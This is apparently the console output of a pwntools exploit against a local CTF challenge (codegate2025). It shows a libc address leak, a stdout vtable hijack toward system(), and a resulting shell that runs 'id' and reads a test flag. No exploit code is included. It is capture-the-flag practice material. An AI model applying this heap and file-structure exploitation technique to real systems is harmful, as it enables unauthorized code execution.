 [+] Opening connection to localhost on port 13378: Done
[*] got edit size: 65536
[*] got edit size: 16
[*] got edit size: 16
[*] got edit size: 65536
[*] Bruteforcing key...
95%|
[*] leak @ 0x7ff34c0b4ce0
98%|
[*] libc @ 0x7ff34be9b000
[*] stdout @ 0x7ff34c0b5780
[*] got edit size: 65536
[*] vtable @ 0x7ff34c0b10a0
[*] system @ 0x7ff34beebd60
[*] got edit size: 4096
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat flag
codegate2025{test_flag}$